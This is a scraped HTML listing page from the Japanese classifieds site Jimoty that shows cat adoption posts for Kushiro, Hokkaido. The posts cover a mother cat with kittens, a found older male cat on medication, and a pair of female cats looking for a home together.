<form action="https://jmty.jp/hokkaido/pet/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<input type="hidden" name="area_id" id="area_id" value="6" autocomplete="off" />
<input type="hidden" name="area_name" id="area_name" value="kushiro" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D9%26prefecture_id%3D1">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<a href='/all/pet-cat'>
猫
</a>
</li>
<li>
<a href='/hokkaido/pet-cat'>
北海道の猫
</a>
</li>
<li>
<span>
釧路市の猫
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/pet","name":"里親募集"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/pet-cat","name":"猫"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/hokkaido/pet-cat","name":"北海道の猫"}},{"@type":"ListItem","position":5,"name":"釧路市の猫"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">北海道 釧路市の猫の里親募集</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全155件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/pet">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat">北海道の猫</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1-sapporo">札幌市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-2-hakodate">函館市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-3-otaru">小樽市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-4-asahikawa">旭川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-5-muroran">室蘭市</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>釧路市</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-7-obihiro">帯広市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-8-kitami">北見市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-9-yubari">夕張市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-10-iwamizawa">岩見沢市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-11-abashiri">網走市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-12-rumoi">留萌市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-13-tomakomai">苫小牧市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-14-wakkanai">稚内市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-15-bibai">美唄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-16-ashibetsu">芦別市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-17-ebetsu">江別市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-18-akabira">赤平市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-19-monbetsu">紋別市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-20-shibetsu">士別市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-21-nayoro">名寄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-22-mikasa">三笠市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-23-nemuro">根室市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-24-chitose">千歳市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-25-takikawa">滝川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-26-sunagawa">砂川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-27-utashinai">歌志内市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-28-fukagawa">深川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-29-furano">富良野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-30-noboribetsu">登別市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-31-eniwa">恵庭市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-32-date">伊達市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-33-kitahiroshima">北広島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-34-ishikari">石狩市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-35-hokuto">北斗市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89241-abashiri">網走郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89221-abuta">虻田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89261-akan">阿寒郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89259-akkeshi">厚岸郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89256-ashoro">足寄郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89238-esashi">枝幸郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89225-furubira">古平郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89223-furuu">古宇郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89211-futami">二海郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89252-hidaka">日高郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89255-hiroo">広尾郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89213-hiyama">檜山郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89251-horoizumi">幌泉郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89206-ishikari">石狩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89220-isoya">磯谷郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89222-iwanai">岩内郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89228-kabato">樺戸郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89209-kameda">亀田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89208-kamiiso">上磯郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89230-kamikawa">上川郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89254-kasai">河西郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89253-kato">河東郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89260-kawakami">川上郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89210-kayabe">茅部郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89217-kudo">久遠郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89258-kushiro">釧路郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89233-mashike">増毛郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89207-matsumae">松前郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89265-menashi">目梨郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89244-monbetsu">紋別郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89232-nakagawa">中川郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89248-niikappu">新冠郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89214-nishi">爾志郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89263-notsuke">野付郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89215-okushiri">奥尻郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89239-rebun">礼文郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89240-rishiri">利尻郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89234-rumoi">留萌郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89250-samani">様似郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89247-saru">沙流郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89216-setana">瀬棚郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89224-shakotan">積丹郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89242-shari">斜里郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89264-shibetsu">標津郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89218-shimamaki">島牧郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89262-shiranuka">白糠郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89246-shiraoi">白老郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89226-sorachi">空知郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89237-soya">宗谷郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89219-suttsu">寿都郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89236-teshio">天塩郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89257-tokachi">十勝郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89243-tokoro">常呂郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89235-tomamae">苫前郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89249-urakawa">浦河郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89229-uryu">雨竜郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89245-usu">有珠郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89212-yamakoshi">山越郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89227-yubari">夕張郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-89231-yufutsu">勇払郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-861-yoichi">余市郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1017514-shikotan">色丹郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1017847-shibetoro">蘂取郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1017996-shana">紗那郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1019070-kunashiri">国後郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/a-1021052-etorofu">択捉郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110509">由仁駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1111633">北見駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110338">深川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110434">苫小牧駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1111632">西北見駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110102">五稜郭駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110330">美唄駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110422">幌別駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-9910314">福住駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/g-all/s-1110707">西帯広駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/hokkaido/pet-cat/lines">路線・駅から選ぶ</a>

</div>



<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
猫の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/hokkaido/pet-cat/indi/g-all/a-6-kushiro">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/hokkaido/pet-cat/cp/g-all/a-6-kushiro">法人</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
釧路市の猫でお探しの募集が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
釧路市の猫の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="pet" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="cs_pc_pet_all_trouble_top" href="https://jmty.co.jp/fosterparent_trouble/"><img style="width: 100%; height: 75px;" alt="ジモティーにおけるペットの里親募集のルールや注意点" src="https://cdn.jmty.jp/uploads/banner/image/5a66e3480b4a3d769ea4167f/banner_pc_716x74.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
釧路市の猫の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "猫",
      "channel": "3120143233",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1mhaid"><img alt="里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c8483e21fc742cd804108/thumb_m_1768719492583.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1mhaid">里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110803">武佐駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
元気です！家族との三日ぶりの再会。

とくになし

親子三匹です。2匹、一匹、出来れば離れさせたくはないのですがしかたありませんね。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhaid" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhaid" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1mfb36"><img alt="里親募集！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696996e3e2a2ba495e652d3d/thumb_m_1768527588344.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1mfb36">里親募集！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110803">武佐駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2匹とも攻撃せいはあまりません。1日目よりさわらそてはくれます。

目ヤニなどもなくよく食べてトイレも完璧

出来れば2匹いっしょの方を優先で。子猫は変わったでかい水玉模様で美人さん。お母さんはどしっとかまえてます。
条件に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mfb36" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mfb36" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1kyse0"><img alt="家の庭にあらわれ首輪に大きな鈴をつけてましたがいつの間にか首輪は..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/690d9fe0555c39f0f7f1f747/thumb_m_1762500577053.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1kyse0">家の庭にあらわれ首輪に大きな鈴をつけてましたがいつの間にか首輪は...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 10才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
優しい、大人しい。

普通　尿が少し多い　てんかん前にあり薬のませてます。
最初から去勢してありました。
推定年齢１０歳

保護してますのでこころあたりある方
ご連絡下さい。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成11月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kyse0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kyse0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1jdp4b"><img alt="決まっていません！引越しに伴い生涯一緒にいてくれる方募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a7acf3a4c05e5d58d9eb7a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1jdp4b">決まっていません！引越しに伴い生涯一緒にいてくれる方募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%80%E3%81%8E">むぎ</a>
</div>
</div>
<div class='p-item-detail'>
この２匹は家族です。
サビ猫が「むぎ」 4歳 メス
白猫が「めろ」 3歳 メス
名前を変えずに飼ってほしいのが希望です。

とっても懐っこくて甘えんぼうで食いしん坊です。
どちらも名前を呼ぶとお返事してくれます😄

「むぎ」...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成8月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
